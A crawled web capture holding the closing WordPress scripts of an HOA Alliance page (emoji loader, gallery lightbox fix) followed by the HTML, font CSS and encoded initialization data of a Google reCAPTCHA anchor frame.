Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoaalliance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
			(function($) {
				if (!$) {
					return;
				}

				// Previously we added this code on Elementor pages only,
				// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
				// if (!$('.elementor-page').length) {
				//     return;
				// }

				function addDataAttribute($items) {
					$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
						if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
							this.dataset.elementorOpenLightbox = 'no';
						}
					});
				}

				$(document).on('init.vpf', function(event, vpObject) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute(vpObject.$item);
				});
				$(document).on('addItems.vpf', function(event, vpObject, $items) {
					if ('vpf' !== event.namespace) {
						return;
					}

					addDataAttribute($items);
				});
			})(window.jQuery);
		</script>
		
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[320995]");
                });
            
</script>

</body>
</html><!-- WP Fastest Cache file was created in 2.000 seconds, on January 7, 2026 @ 11:38 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk&co=aHR0cHM6Ly93d3cuaG9hYWxsaWFuY2Uub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=11denvhpaj7n
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GJw8adbKs5uryI8Id_cdUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GJw8adbKs5uryI8Id_cdUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GJw8adbKs5uryI8Id_cdUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22RsKDfUbCiipawoJDw7rCh2RQUiRHw4fCk2AswoNPA8OPFMO0BSgvGyBqwoDCt2B3wonCu1fCu0nDq8K2XXrCgE9WLsOfw7F+w6kCHsOxLksYRsO+bcKYw6xzw4cvNgBxa8O1w5zCt8OxL8KkOC/CqsKGIcKMwp3DiMOPw4YYw5TDrMO2wqprDCoxwrnDtsOnTUPDn8O8TcOTwpU0UMOVU1NZUgzDm8K7ccKkwqfCkMOvWm/CgQLDlWnCpzZiX8OAKsOrwozDj8OOwpVewqpOTHhuO8OUwo0RHcOhSwPCicKUbkLDqR0HVFZeNVzCmsK0wpQvBwzCicKCXlTDjg/[base64]/G1vCocKvw7sCw5xew6EkIMKkw41Xw4N/BQPDux7CjcKFw6Utw6QCw53Cj8KdD8KbXyPDksOCFsOGM3rCmsKWHhDDtmVefRPDiAHDu1kjQcOFGcKzwqPDssK0QcKkwro7w446UmExwpshw5DCicOrYsKLw7ISwrY9N8KnwqXCjcONwrcSHcKxw6Rmwp3CmXjCtsO5w7vCi8K/[base64]/[base64]/Ci8OOCEYZWcKYwp/[base64]/DsMORdcKnCMOXw5/Cnjsmw7bDocKxNcKPdhnDn3cpwrHDt8Klw7TDo8Khw6ZSB8Ozw4JfHMKOFEIywqXDsm8MUlpkGhjDhmzDkhNuOhfCjcO+w6VGXsKtLAJywpZabcOgwrNLw4DChyM9SsO5woVcf8K7wrkmRkZ/w4o2w5kcwrrDt8KLw4HDiVNFw40nw6zDqxtxZ8KEwoRtdsKDOAzCmiHDoGNSdcObHSLClRRhMMK2O8KLw5jCqwPDv1AHwrspwrZQw7Vxw4DDjMOyw7jDiMK/ZxLDtCE0A2lbEAAlwo5ewqENwrJfwpFcKx/CpDzCocKtwpk7w4hmw5XCv14ew5TCiS/DmMKIw6bCuFrCtgvCm8KeKAF5cMO6w655w67CoMKgwpErwr4mw4o0XcOCwrbDtMORLnvClMOKwrQ1w4bCiwEsw7PDncKQfVxsRy3DszZRTsKGTm7CrMOWwrnDgC7CncKIw4nCl8Kyw4NIb8KXYsK0KsOvwp/Dl0xAwptewojCiWkRA8KsUcKlRDDChn8REMKLwoTDrcORKAEtD2HChmnCjnbCo2QSCMOQbcOTYkPCqVDDpifDoF/DmMOGZMO0wpTCkcOFwrpeMDTDucOMLsOewqvChcKdE8KNaRR7SEDDlcOzOcOMKH0Ew4lQw7XDgB8yw6bDqMK+wp8vw6wWeEZoKCJCwqx/wrfChF8Nb8KYw5jCiS4BChTDoAd1NsKiRsO7VT3DssO2wpA2K8KjHQN2w4cGw7vDuMO/Cj/DrGnDjcKhCk42w5LCt8Kjw4TCl8ONwpvCv1MtwpnCvTfCk8KYIilRazcqwqfCs8OSw6TCrsKww6wRXi5zc0UgwqDCuWDDgG/[base64]/[base64]/CqMOhw5jCpUfDocOMX8KrAsK1woseY8OxEAUyaXUFTDDCmyjDj8KxOMKJwrLCt8KqfwTCo8KsaxDDtMKOCXs7HsKYSsO4wr/DmQrDh8O0w4nDn8OgwpnDg39BDDkQwpN/[base64]/DmsK9w4/DuMKwC08PRWnCvk5gwoPCgATCksODEMOFUMO4XGQJPMKwwpHCl8O5w7N4c8OqXsKZJsK6DMOIw69Lwoxbwq7Cu2I0w5/[base64]/[base64]/CtxfCgsOMw4RUw4dqA8OsUcKawpfDhcK7PEHChMKJw4DDlMOKJifDtlLDnzMCwqUZwq/Dm8ONSxPCiQPCncOodDLDmcOew5dSJsOlwosqw5E4RSQpDcONI2DCvMKkw4dpw5nCoMKow6MJADXDnkPCvkh7w7s/[base64]/Dmkgpw4fCl8KQw6F2YiHDmGFINzzDiQgUwqvDv3TCpknCrjNUwrc6wp7CiGFTYmgKc8OwEEUFUsOew4Qjwrghw4knwoY/bUnDmxFUeMOEdsKXwr7CqMOUw4TDrGtnUMKtw7gOecKMEUokBXMkwoZDwp9cw6jDvMKXFMOgw4TDg8OESDIXBGjCu8Oqwp5ywqpDwrXDlmTCn8KLwqZqwrDCginCk8OnGxIAF0zDhMOt